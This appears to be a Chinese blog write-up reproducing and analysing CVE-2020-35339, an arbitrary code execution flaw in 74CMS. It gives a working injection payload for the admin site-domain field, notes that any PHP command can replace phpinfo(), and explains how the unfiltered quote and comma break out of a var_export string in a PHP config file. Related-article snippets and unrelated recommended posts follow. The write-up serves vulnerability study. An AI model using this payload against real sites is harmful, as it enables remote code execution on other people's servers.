骑士cms任意代码执行(cve_2020_35339)

漏洞复现



url处输入index.php/admin.php进入后台登录界面



漏洞点在于网站的系统处

payload:http://127.0.0.1/.',phpinfo(),'/.com



保存后到登录界面

中间的phpinfo()也可以改成其他php命令

代码分析

拿docker容器源代码的办法

先docker ps 看一下容器ID

然后 docker exec -it d50318dd1023 /bin/bash 进入容器命令行

zip -r app.zip /app 压缩/app目录,文件都在里面

然后exit() 退出容器

docker cp d50318dd1023:/app/app.zip /home/susen(这个根据你的用户名)

然后就可以在/home/susen里面看到app.zip了



漏洞点在写入了配置文件 ,而配置文件是php后缀

最主要的漏洞点在于\Application\Common\Controller\BackendController.class.php

public function update_config($new_config, $config_file = '') {

!is_file($config_file) && $config_file = HOME_CONFIG_PATH . 'config.php';

if (is_writable($config_file)) {

$config = require $config_file;

$config = multimerge($config, $new_config);

if($config['SESSION_OPTIONS']){

$config['SESSION_OPTIONS']['path'] = SESSION_PATH;

}

file_put_contents($config_file, "<?php \nreturn " . stripslashes(var_export($config, true)) . ";", LOCK_EX);

@unlink(RUNTIME_FILE);

return true;

} else {

return false;

}

var_export() 生成带单引号的PHP代码字符串

输入一个域名 ,在/Application/Common/Conf/url.php处可以发现它在处理网站域名的时候只取“.”符号分割出来的最后两个,并且是以字符串的形式作为其中一个元素存在文件中的。如果要执行代码,我们应该让其作为一句php代码,而不是字符串单独存在。所以自然而然,很简单就可以使用“ ' ”闭合,用“,"使其独立。正巧使用到的这两个符号在前面的过滤函数中均未过滤

骑士cms任意代码执行(cve_2020_35339)的更多相关文章

- 记一次海洋cms任意代码执行漏洞拿shell(url一句话)

实验环境:海洋CMS6.54(后续版本已该洞已补) 1.后台登录尝试 这个站点是个测试站,站里没什么数据. 进入admin.php,是带验证码的后台登录系统,没有验证码的可以用bp爆破.有验证码的也有 ...

- 帝国CMS(EmpireCMS) v7.5后台任意代码执行

帝国CMS(EmpireCMS) v7.5后台任意代码执行 一.漏洞描述 EmpireCMS 7.5版本及之前版本在后台备份数据库时,未对数据库表名做验证,通过修改数据库表名可以实现任意代码执行. 二 ...

- php 168任意代码执行漏洞之php的Complex (curly) syntax

今天了解了php 168的任意代码执行漏洞,Poc: http://192.168.6.128/pentest/cms/php168/member/post.php?only=1&showHt ...

- WordPress wp-includes/functions.php脚本远程任意代码执行漏洞

漏洞名称: WordPress wp-includes/functions.php脚本远程任意代码执行漏洞 CNNVD编号: CNNVD-201309-166 发布时间: 2013-09-13 更新时 ...

- Struts 2最新0day破坏性漏洞(远程任意代码执行)等的重现方法

Struts 2的远程任意代码执行和重定向漏洞,是这两天互联网上最重大的安全事件,据说国内互联网企业中,很多电商纷纷中招,应该已经有大规模的用户隐私泄露.这里我们简单总结下怎样在自己机子上重现这些漏洞 ...

- 转载--Typecho install.php 反序列化导致任意代码执行

转载--Typecho install.php 反序列化导致任意代码执行 原文链接(http://p0sec.net/index.php/archives/114/) 0x00 前言 漏洞公布已经过去 ...

- Git漏洞允许任意代码执行(CVE-2018-17456)复现

Git漏洞允许任意代码执行(CVE-2018-17456) 国外安全研究员 joernchen 在 9 月 23 日向 git 官方报告了漏洞的相关细节.10月5日,Git项目披露了一个漏洞,编号为C ...

- [漏洞分析]thinkcmf 1.6.0版本从sql注入到任意代码执行

0x00 前言 该漏洞源于某真实案例,虽然攻击没有用到该漏洞,但在分析攻击之后对该版本的cmf审计之后发现了,也算是有点机遇巧合的味道,我没去找漏洞,漏洞找上了我XD thinkcmf 已经非常久远了 ...

- python pickle命令执行与marshal 任意代码执行

1.python pickle反序列化漏洞 自己的理解: 由于在类的__reduce__方法中提供了我们可以自定义程序如何去解序列化的方法,因此如果应用程序接受了不可信任的序列化的数据,那么就可能导致 ...

- 20.Ecshop 2.x/3.x SQL注入/任意代码执行漏洞

Ecshop 2.x/3.x SQL注入/任意代码执行漏洞 影响版本: Ecshop 2.x Ecshop 3.x-3.6.0 漏洞分析: 该漏洞影响ECShop 2.x和3.x版本,是一个典型的“二 ...

随机推荐

- Excel双向柱状图的绘制

Excel双向柱状图在绘制增减比较的时候经常用到,叫法繁多,双向柱状图.上下柱状图.增减柱状图都有. 这里主要介绍一下Excel的基础绘制方法和复杂一点的双向柱状图的绘制 基础双向柱状图的绘制 首先升 ...

- vscode删除空行和注释

打开VScode,按Ctrl + H 打开替换框,切换正则模式 单行注释: //[\s\S]*?\n 多行注释:/\*(.|\r\n|\n)*?\*/ 所有注释:\/\*[\s\S]*\*\/|\/\ ...

- PLY 模型文件简析

PLY 模型文件简析 参考链接 wiki需要FFFQQQ TIPS 主要是一些英文的简析,但是一句话,网上讲的不清楚,特此说明 property list uchar int vertex_indic ...

- 旋转变换,对某个点进行绕x,y,z的变换。

简介 旋转变换,对某个点进行绕x,y,z的变换. 代码 #include <iostream> #include <vector> #include <algorithm ...

- cuda 如何安装 18.04 ubuntu

简介 先安装好Nvdia 驱动 在安装cuda 安装方式 https://developer.nvidia.com/cuda-downloads?target_os=Linux&target_ ...

- java jFrame

简介 java核心编程示例代码 code /* * @Author: your name * @Date: 2020-10-28 17:06:45 * @LastEditTime: 2020-10-2 ...

- SpringSecurity配置和源码解析

1. 背景 Spring Security最主要的两个功能:认证和授权 功能 解决的问题 Spring Security中主要类 认证(Authentication) 你是谁 Authenticati ...

- 数据同步智能化!利用ETLCloud自动化流程实现钉钉OA系统数据自动同步至数仓

钉钉数据同步需求 钉钉是一款企业级通讯和协同办公应用软件,钉钉为企业提供包括聊天.通讯录.日程安排.考勤打卡.审批.通知公告.文件共享.会议等功能,很多企业都在使用钉钉. 很多情况下我们需要把钉钉的数 ...

- AppLink+WMS,实现仓储管理一体化

WMS像全能的库管员,可以在线还原真实仓库,让企业进行科学化.条理化.俯视化的仓库管理. 随着移动互联网和物流行业的快速发展,如何提高仓储管理的效率和准确性成为了企业关注的焦点.在这个背景下,结合Ap ...

- SciTech-EECS-Circuits-PCAU(Phase Controlled Array Ultrasound,相控 麦克风/超声波头/雷达/传感器 阵列):精准调制"声场": 实现超声波"悬浮(反重力)" 原理 精准调控 上下两个 或 立体阵列 的 超声波头 组成 "空间超声波场" 使场压抵消物体重力

SciTech-EECS-Circuits-Ultrasound: 超声波"悬浮(反重力)" 原理 PCAU(Phase Controlled Array Ultrasound,相 ...